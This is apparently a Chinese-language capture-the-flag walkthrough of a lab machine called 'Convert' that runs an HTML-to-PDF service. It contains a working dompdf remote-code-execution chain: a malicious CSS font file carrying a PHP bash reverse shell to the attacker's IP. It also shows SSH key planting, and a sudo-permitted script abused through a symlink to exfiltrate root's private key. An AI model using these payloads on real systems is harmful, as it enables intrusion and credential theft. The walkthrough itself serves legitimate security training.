Convert
convert
信息搜集
端口扫描
1
rustscan -a 192.168.0.111 -- -A
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Open 192.168.0.111:22
Open 192.168.0.111:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 d8:7a:1e:74:a2:1a:40:74:91:1f:81:9b:05:7c:9a:f6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNIydUr81eDokIoIALo7fmXcLh0LIL3AV01R8dkDa/hstw76PQZrUQQH56OoVcNkTAXYGFlgjho/kBiYVVSsLGY=
| 256 28:9f:f8:ce:7b:5d:e1:a7:fa:23:c1:fe:00:ee:63:24 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEKl/6u9ozvyJq2EMKssVf0DlTM0fEBbFT5zvJ300ryg
80/tcp open http syn-ack nginx 1.22.1
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: HTML to PDF
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
只扫到了一个upload
漏洞发现


踩点
尝试输入自身网址,生成了pdf文件,尝试反弹shell:
未曾执行,找一下相关漏洞:
但是并未弹回来,继续寻找漏洞,尝试:https://exploit-notes.hdks.org/exploit/web/dompdf-rce/#exploitation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# head evil.css
@font-face {
font-family: 'evil';
src: url('http://192.168.0.143:8888/evil.php');
font-weight: 'normal';
font-style: 'normal';
}
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# tail evil.php
88
���D*��D*���7*8� Iw!2654&#!"&5!#��u/CC/�/BB/�u�wA/�r/AA/�/A��Y��� I�%!"3!26=4&#���.II.�.II.�GGGG� I@!"3!2654&##!"&5!!"35!+32654&#S��'77''=&77&wA�? -- �A��
��M�-Y7�`
0%A�-6�~=_<�
҈�H҈�H����%�
%�%�%�%�%�%�
R���b
3��/
�
D
�? &� ! � 6 �
#
4^
�jsglyphjsglyphStefan Str��erStefan Str��erhttp://stefanstraesser.eu/http://stefanstraesser.eu/MITMIT2015 Stefan Str��er2015 Stefan Str��erVersion 1.0Version 1.0jsglyphjsglyphjsglyphjsglyphRegularRegularjsglyphjsglyphFont generated by IcoMoon.Font generated by IcoMoon.
<?php system("bash -c 'bash -i >& /dev/tcp/192.168.0.143/1234 0>&1'"); ?>
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# head exp.html
<link rel=stylesheet href='http://192.168.0.143:8888/evil.css'>
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.111 - - [15/Apr/2024 06:30:33] "GET /exp.html HTTP/1.1" 200 -
192.168.0.111 - - [15/Apr/2024 06:30:33] "GET /evil.css HTTP/1.1" 200 -
192.168.0.111 - - [15/Apr/2024 06:30:33] "GET /evil.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
尝试计算md5,然后访问激活:
1
2
3
4
5
6
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# echo -n http://192.168.0.143:8888/evil.php | md5sum
88b29c6a283b62aea4343982856990f4 -
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# curl http://192.168.0.111/dompdf/lib/fonts/evil_normal_88b29c6a283b62aea4343982856990f4.php
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
(remote) eva@convert:/var/www/html/dompdf/lib/fonts$ ls
Courier-Bold.afm DejaVuSansMono-BoldOblique.ttf Helvetica-Bold.afm dompdf_font_family_cache.dist.php
Courier-BoldOblique.afm DejaVuSansMono-BoldOblique.ufm Helvetica-BoldOblique.afm dompdf_font_family_cache.php
Courier-Oblique.afm DejaVuSansMono-Oblique.ttf Helvetica-Oblique.afm evil_normal_88b29c6a283b62aea4343982856990f4.php
Courier.afm DejaVuSansMono-Oblique.ufm Helvetica.afm evil_normal_88b29c6a283b62aea4343982856990f4.ufm
DejaVuSans-Bold.ttf DejaVuSansMono.ttf Helvetica.afm.php mustRead.html
DejaVuSans-Bold.ufm DejaVuSansMono.ufm Symbol.afm poppins_bold_87c49bf24d72f01a4af573680817521f.ttf
DejaVuSans-BoldOblique.ttf DejaVuSerif-Bold.ttf Times-Bold.afm poppins_bold_87c49bf24d72f01a4af573680817521f.ufm
DejaVuSans-BoldOblique.ufm DejaVuSerif-Bold.ufm Times-Bold.afm.php poppins_bold_87c49bf24d72f01a4af573680817521f.ufm.php
DejaVuSans-Oblique.ttf DejaVuSerif-BoldItalic.ttf Times-BoldItalic.afm poppins_normal_a62832bf75823019dc29c5a9c470d64d.ttf
DejaVuSans-Oblique.ufm DejaVuSerif-BoldItalic.ufm Times-BoldItalic.afm.php poppins_normal_a62832bf75823019dc29c5a9c470d64d.ufm
DejaVuSans.ttf DejaVuSerif-Italic.ttf Times-Italic.afm poppins_normal_a62832bf75823019dc29c5a9c470d64d.ufm.php
DejaVuSans.ufm DejaVuSerif-Italic.ufm Times-Roman.afm
DejaVuSansMono-Bold.ttf DejaVuSerif.ttf Times-Roman.afm.php
DejaVuSansMono-Bold.ufm DejaVuSerif.ufm ZapfDingbats.afm
(remote) eva@convert:/var/www/html/dompdf/lib/fonts$ cd /home
(remote) eva@convert:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Feb 22 22:17 .
drwxr-xr-x 18 root root 4096 Feb 22 22:14 ..
drwx------ 2 eva eva 4096 Feb 24 10:09 eva
(remote) eva@convert:/home$ cd eva
(remote) eva@convert:/home/eva$ ls -la
total 32
drwx------ 2 eva eva 4096 Feb 24 10:09 .
drwxr-xr-x 3 root root 4096 Feb 22 22:17 ..
lrwxrwxrwx 1 root root 9 Feb 23 17:01 .bash_history -> /dev/null
-rw-r--r-- 1 eva eva 220 Feb 22 22:17 .bash_logout
-rw-r--r-- 1 eva eva 3526 Feb 22 22:17 .bashrc
-rw-r--r-- 1 eva eva 807 Feb 22 22:17 .profile
-rw-r--r-- 1 root root 1 Feb 24 10:10 pdf_gen.log
-rw-r--r-- 1 root root 2736 Feb 23 21:36 pdfgen.py
-rw-r----- 1 eva eva 33 Feb 23 17:16 user.txt
(remote) eva@convert:/home/eva$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
eva:x:1000:1000:eva,,,:/home/eva:/bin/bash
(remote) eva@convert:/home/eva$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
cat: /etc/cron.yearly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
(remote) eva@convert:/home/eva$ cd /var/www/html
(remote) eva@convert:/var/www/html$ ls -la
total 24
drwxr-xr-x 4 eva eva 4096 Feb 23 15:11 .
drwxr-xr-x 3 root root 4096 Feb 23 10:35 ..
drwxr-xr-x 4 eva eva 4096 Feb 22 19:21 dompdf
-rw-r--r-- 1 eva eva 3098 Feb 23 15:11 index.php
-rw-r--r-- 1 eva eva 1130 Feb 22 15:23 style.css
drwxr-xr-x 2 eva eva 4096 Apr 15 16:00 upload
(remote) eva@convert:/var/www/html$ cd ../
(remote) eva@convert:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Feb 23 10:35 .
drwxr-xr-x 12 root root 4096 Feb 23 10:35 ..
drwxr-xr-x 4 eva eva 4096 Feb 23 15:11 html
(remote) eva@convert:/var/www$ cd ..
(remote) eva@convert:/var$ ls -la
total 48
drwxr-xr-x 12 root root 4096 Feb 23 10:35 .
drwxr-xr-x 18 root root 4096 Feb 22 22:14 ..
drwxr-xr-x 2 root root 4096 Apr 15 13:17 backups
drwxr-xr-x 11 root root 4096 Feb 23 19:05 cache
drwxr-xr-x 27 root root 4096 Feb 23 16:57 lib
drwxrwsr-x 2 root staff 4096 Sep 30 2023 local
lrwxrwxrwx 1 root root 9 Feb 22 22:10 lock -> /run/lock
drwxr-xr-x 8 root root 4096 Apr 15 12:50 log
drwxrwsr-x 2 root mail 4096 Feb 22 22:10 mail
drwxr-xr-x 2 root root 4096 Feb 22 22:10 opt
lrwxrwxrwx 1 root root 4 Feb 22 22:10 run -> /run
drwxr-xr-x 4 root root 4096 Feb 22 22:16 spool
drwxrwxrwt 4 root root 4096 Apr 15 16:09 tmp
drwxr-xr-x 3 root root 4096 Feb 23 10:35 www
(remote) eva@convert:/var$ mail
bash: mail: command not found
(remote) eva@convert:/var$ cd backups/
(remote) eva@convert:/var/backups$ ls -la
total 28
drwxr-xr-x 2 root root 4096 Apr 15 13:17 .
drwxr-xr-x 12 root root 4096 Feb 23 10:35 ..
-rw-r--r-- 1 root root 10802 Feb 23 19:06 apt.extended_states.0
-rw-r--r-- 1 root root 1116 Feb 23 10:35 apt.extended_states.1.gz
-rw-r--r-- 1 root root 65 Feb 22 22:34 apt.extended_states.2.gz
(remote) eva@convert:/var/backups$ cd ../tmp
(remote) eva@convert:/var/tmp$ ls -la
total 16
drwxrwxrwt 4 root root 4096 Apr 15 16:09 .
drwxr-xr-x 12 root root 4096 Feb 23 10:35 ..
drwx------ 3 root root 4096 Apr 15 12:50 systemd-private-f49fbb326e3a46fe90bdb67c6ab1e685-systemd-logind.service-ENrSBE
drwx------ 3 root root 4096 Apr 15 12:50 systemd-private-f49fbb326e3a46fe90bdb67c6ab1e685-systemd-timesyncd.service-K8yvIC
(remote) eva@convert:/var/tmp$ cd ..
(remote) eva@convert:/var$ cd /home/eva
(remote) eva@convert:/home/eva$ ls -la
total 32
drwx------ 2 eva eva 4096 Feb 24 10:09 .
drwxr-xr-x 3 root root 4096 Feb 22 22:17 ..
lrwxrwxrwx 1 root root 9 Feb 23 17:01 .bash_history -> /dev/null
-rw-r--r-- 1 eva eva 220 Feb 22 22:17 .bash_logout
-rw-r--r-- 1 eva eva 3526 Feb 22 22:17 .bashrc
-rw-r--r-- 1 eva eva 807 Feb 22 22:17 .profile
-rw-r--r-- 1 root root 1 Feb 24 10:10 pdf_gen.log
-rw-r--r-- 1 root root 2736 Feb 23 21:36 pdfgen.py
-rw-r----- 1 eva eva 33 Feb 23 17:16 user.txt
(remote) eva@convert:/home/eva$ cat user.txt
f2be48d6f922bfc0a9bf45b22887c10d
(remote) eva@convert:/home/eva$ cat pdfgen.py
from os import path
from time import time
from weasyprint import HTML, CSS
from urllib.parse import urlparse
from argparse import ArgumentParser
from logging import basicConfig, INFO, error, info, exception
def prune_log(log_file, max_size=1):
try:
log_size = path.getsize(log_file) / (1024 * 1024)
if log_size > max_size:
with open(log_file, 'w'):
pass
info(f"Log file pruned. Size exceeded {max_size} MB.")
print(f"Log file pruned. Size exceeded {max_size} MB.")
except Exception as e:
print(f"Error pruning log file: {e}")
log_file = '/home/eva/pdf_gen.log'
prune_log(log_file)
basicConfig(level=INFO, filename=log_file, filemode='a',
format='%(asctime)s - %(levelname)s - %(message)s')
def is_path_allowed(output_path):
blocked_directories = ["/root", "/etc"]
for directory in blocked_directories:
if output_path.startswith(directory):
return False
return True
def url_html_to_pdf(url, output_path):
block_schemes = ["file", "data"]
block_hosts = ["127.0.0.1", "localhost"]
blocked_directories = ["/root", "/etc"]
try:
start_time = time()
scheme = urlparse(url).scheme
hostname = urlparse(url).hostname
if scheme in block_schemes:
error(f"{scheme} scheme is Blocked")
print(f"Error: {scheme} scheme is Blocked")
return
if hostname in block_hosts:
error(f"{hostname} hostname is Blocked")
print(f"Error: {hostname} hostname is Blocked")
return
if not is_path_allowed(output_path):
error(f"Output path is not allowed in {blocked_directories} directories")
print(f"Error: Output path is not allowed in {blocked_directories} directories")
return
html = HTML(url.strip())
html.write_pdf(output_path, stylesheets=[CSS(string='@page { size: A3; margin: 1cm }')])
end_time = time()
elapsed_time = end_time - start_time
info(f"PDF generated successfully at {output_path} in {elapsed_time:.2f} seconds")
print(f"PDF generated successfully at {output_path} in {elapsed_time:.2f} seconds")
except Exception as e:
exception(f"Error: {e}")
print(f"Error: {e}")
if __name__ == "__main__":
parser = ArgumentParser(description="Convert HTML content from a URL to a PDF file.")
parser.add_argument("-U", "--url", help="URL of the HTML content to convert", required=True)
parser.add_argument("-O", "--out", help="Output file path for the generated PDF", default="/home/eva/output.pdf")
args = parser.parse_args()
url_html_to_pdf(args.url, args.out)
(remote) eva@convert:/home/eva$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/mount
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/su
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/newgrp
(remote) eva@convert:/home/eva$ find / -writable -type f 2>/dev/null
.......
.......
(remote) eva@convert:/home/eva$ sudo -l
Matching Defaults entries for eva on convert:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User eva may run the following commands on convert:
(ALL : ALL) NOPASSWD: /usr/bin/python3 /home/eva/pdfgen.py *
生成密钥ssh登录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /home/kali/temp/convert/eva
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/convert/eva
Your public key has been saved in /home/kali/temp/convert/eva.pub
The key fingerprint is:
SHA256:Nu49c+gtdrdKDNZ7Ura2kMhkuZdodSrRn9/ifE2XIjQ root@kali
The key's randomart image is:
+---[RSA 3072]----+
| |
| |
| |
| E |
| S O = + .|
| o * X @ +o|
| . B.% B.o|
| . o*=o*oo+|
| .oo*o+=+o|
+----[SHA256]-----+
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# ls -la
total 52
drwxr-xr-x 2 kali kali 4096 Apr 15 07:16 .
drwxr-xr-x 43 kali kali 4096 Apr 15 03:20 ..
-rwxr-xr-x 1 kali kali 10552 Apr 15 06:02 51270.py
-rwxr-xr-x 1 kali kali 7844 Apr 15 06:02 51293.py
-rw------- 1 root root 2590 Apr 15 07:16 eva
-rw-r--r-- 1 root root 563 Apr 15 07:16 eva.pub
-rw-r--r-- 1 kali kali 137 Apr 15 06:29 evil.css
-rw-r--r-- 1 kali kali 2051 Apr 15 06:13 evil.php
-rw-r--r-- 1 kali kali 65 Apr 15 06:25 exp.html
-rw-r--r-- 1 kali kali 3911 Apr 15 03:25 revershell.php
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# python3 -m http.server 8899
Serving HTTP on 0.0.0.0 port 8899 (http://0.0.0.0:8899/) ...
192.168.0.111 - - [15/Apr/2024 07:16:44] "GET /eva.pub HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# ssh eva@192.168.0.111 -i eva
The authenticity of host '192.168.0.111 (192.168.0.111)' can't be established.
ED25519 key fingerprint is SHA256:UcMTODcLY+1hSC+QX0GB7UwPKAyADkaMiEptJMVYv6M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.111' (ED25519) to the list of known hosts.
eva@192.168.0.111's password:
┌──(root㉿kali)-[/home/kali/temp/convert]
└─# ssh eva@192.168.0.111 -i eva
Linux convert 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
eva@convert:~$
另一边:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(remote) eva@convert:/home/eva$ mkdir .ssh
(remote) eva@convert:/home/eva$ cd .ssh
(remote) eva@convert:/home/eva/.ssh$ wget http://192.168.0.143:8899/eva.pub
--2024-04-15 16:46:44-- http://192.168.0.143:8899/eva.pub
Connecting to 192.168.0.143:8899... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/vnd.exstream-package]
Saving to: 'eva.pub'
eva.pub 100%[=========================================================================>] 563 --.-KB/s in 0s
2024-04-15 16:46:44 (120 MB/s) - 'eva.pub' saved [563/563]
(remote) eva@convert:/home/eva/.ssh$ ls
eva.pub
(remote) eva@convert:/home/eva/.ssh$ mv eva.pub authorized_keys

尝试脚本利用
然后就是尝试利用前面一开始找到的那个读取文件。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
eva@convert:~$ ls -la
total 68
drwx------ 3 eva eva 4096 Apr 15 17:15 .
drwxr-xr-x 3 root root 4096 Feb 22 22:17 ..
lrwxrwxrwx 1 root root 9 Feb 23 17:01 .bash_history -> /dev/null
-rw-r--r-- 1 eva eva 220 Feb 22 22:17 .bash_logout
-rw-r--r-- 1 eva eva 3526 Feb 22 22:17 .bashrc
lrwxrwxrwx 1 eva eva 17 Apr 15 16:57 flag -> /root/.ssh/id_rsa
-rw-r--r-- 1 eva eva 1026 Apr 15 17:05 index.html
-rw-r--r-- 1 root root 24883 Apr 15 17:44 pdf_gen.log
-rw-r--r-- 1 root root 2736 Feb 23 21:36 pdfgen.py
-rw-r--r-- 1 eva eva 807 Feb 22 22:17 .profile
drwxr-xr-x 2 eva eva 4096 Apr 15 16:47 .ssh
-rw-r----- 1 eva eva 33 Feb 23 17:16 user.txt
-rw------- 1 eva eva 737 Apr 15 17:15 .viminfo
eva@convert:~$ ln -s /root/.ssh/id_rsa root
eva@convert:~$ sudo -l
Matching Defaults entries for eva on convert:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User eva may run the following commands on convert:
(ALL : ALL) NOPASSWD: /usr/bin/python3 /home/eva/pdfgen.py *
eva@convert:~$ sudo /usr/bin/python3 /home/eva/pdfgen.py -U root -O /tmp/flag1
PDF generated successfully at /tmp/flag1 in 0.10 seconds
eva@convert:~$ cd /tmp
eva@convert:/tmp$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.143 - - [15/Apr/2024 17:54:21] "GET /flag1 HTTP/1.1" 200 -
